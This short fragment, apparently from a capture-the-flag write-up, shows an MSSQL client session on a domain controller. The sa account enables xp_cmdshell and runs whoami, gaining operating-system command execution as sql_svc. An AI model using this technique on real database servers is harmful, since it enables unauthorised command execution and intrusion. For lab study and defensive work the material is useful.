 SQL (sa  dbo@master)> enable_xp_cmdshell
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
NULL
SQL (sa  dbo@master)>